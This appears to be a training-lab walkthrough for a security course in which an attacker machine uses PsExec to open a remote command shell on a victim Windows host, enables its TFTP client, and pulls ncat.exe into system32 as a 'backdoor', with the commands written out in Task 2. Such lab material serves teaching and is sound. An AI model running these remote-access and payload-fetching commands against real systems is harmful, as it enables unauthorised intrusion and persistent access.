Planting backdoor
Exercise 1 - Working with Backdoor
A backdoor is a way to access critical and sensitive information from a system in an unauthorised manner. An attacker can plant a backdoor on a system by accessing it remotely.
In this exercise, PLABWIN801 is the attacker and PLABWIN10 is the victim. You will plant the backdoor named “netcat” on PLABWIN10. You will configure TFTP server and then plant the backdoor.
Please refer to your course material or use your preferred search engine to research this topic in more detail.
Task 1 - Configure TFTP Server
You will use the TFTP (Trivial File Transfer Protocol) server to transfer the backdoor from PLABWIN801 to PLABWIN10. The TFTP server will be hosted on PLABWIN801. The TFTP server uses the trivial file transfer protocol to transfer files.
In this task, you will set the server interface and configure the TFTP server.
Step 1
Connect to PLABWIN801.

Access the Intranet by launching Internet Explorer.
Step 2

Navigate to Tools > TFTP.
Click on the Tftpd64-4.60-setup.exe link to download the file.
When prompted, click Save.
Step 3

When prompted click on Run.
When the User Account Control prompt appears, click Yes.
Step 3

Tftpd64 Standalone Edition Install window opens.
To accept the European Union Public Licence, click I Agree.

Step 4
To install the components, click Next.

Step 5
To install the application in the default destination folder, on Please choose the installation directory page, click Install.

Step 6
Please wait while the installation gets completed.
To close the Tftpd64 Standalone Edition Install window, click Close.

The TFTP server icon will be created on the desktop.
Step 7
To start the TFTP server, from PLABWIN801 desktop, double-click the tftpd64 server icon.
Step 8

Windows Security Alert message box appears.
Ensure all the three check boxes are selected.
To allow TFTP server to access the networks, click Allow access.
Step 9

The Tftpd64 by Ph. Jounin window opens.
To select the TFTP server directory, click Browse.
Step 10
Browse For Folder dialog box appears.
To select the required folder, navigate to C:\Program Files(x86)\Nmap.

Step 11
In the Browse For Folder dialog box, click OK.
Note: The default Nmap folder contains the ncat.exe file and the local interface in which the TFTP server should run.
Step 12

To select the server interface, in Tftpd64 by Ph. Jounin window, click the Server interfaces drop-down list.
From the drop-down list, click 192.168.0.5.

Step 13
The TFTP server is configured and running.
Task 2 - Plant a Backdoor
Planting a backdoor is considered as a post exploitation activity. A victim’s device must be successfully exploited before the attacker plants a backdoor on it. An attacker can add the backdoor to the startup programs list on the victim’s device. This will make the backdoor persistent on the victim’s device and the attacker can get easy access to the device.
In this task, you will access PLABWIN10 remotely on PLABWIN801 and plant the backdoor on PLABWIN10 with the help of TFTP server. You can remotely access PLABWIN10 using the PsExec tool. You will perform the following actions to plant a backdoor:
- Copy the utility PsExec.exe on PLABWIN801 desktop.
- Run PsExec.exe to gain remote access of PLABWIN10’s command shell.
- Enable TFTP client on remote PLABWIN10’s command shell to connect to TFTP server (available on PLABWIN801).
- Fetch the backdoor “ncat.exe” (hosted on PLABWIN801) from remote PLABWIN10’s command shell using TFTP.
Step 1
Connect to PLABWIN801.

From PLABWIN801 desktop, double-click the PsTools folder.
The File Explorer window opens with the PsTools folder list displayed.
Step 2

To copy PsExec.exe file to the desktop, in the details pane, right-click PsExec.
A context menu appears.
From the context menu, click Copy.
In the console tree, click Desktop.
In the details pane of the Desktop folder, right-click.
From the context menu, click Paste.
Step 3

The PsExec.exe file is copied on the desktop.
Step 4

To open Command Prompt, click the Start charm.
In the Search box, type:
cmd
From the search list, click Command Prompt.
Step 5

Command Prompt window opens.
To navigate to the desktop folder, at the prompt, type the following command:
cd Desktop
Press Enter.
Step 6
To plant a backdoor on PLABWIN10, at the prompt, type the following command:
PsExec.exe \\PLABWIN10 cmd
Press Enter.
You have now remotely entered the command shell of PLABWIN10.
The file PsExec.exe is executed to remotely enter into the command shell of PLABWIN10.
Note: Ensure PLABWIN10 is powered on.

Step 7
To verify if the remote device connected is PLABWIN10, at the prompt, type the following command:
hostname
Press Enter.
This command will display the name of the connected device.
Step 8

To enable the TFTP client on PLABWIN10 to connect to the TFTP server on PLABWIN801, at the prompt, type the following command:
dism /online /Enable-Feature /FeatureName:TFTP
Press Enter.
This will enable the TFTP client on PLABWIN10.
Step 9
To fetch the backdoor hosted on PLABWIN801 from PLABWIN10 using TFTP, at the prompt, type the following command:
tftp 192.168.0.5 GET ncat.exe
Press Enter.
The IP address of PLABWIN801 is 192.168.0.5.
The “ncat.exe” backdoor will be fetched from PLABWIN801 and saved in the system folder C:\WINDOWS\system32 on PLABWIN10.
PLABWIN801 is the attacker and PLABWIN10 is the victim.
Close all open windows.


Comments
Post a Comment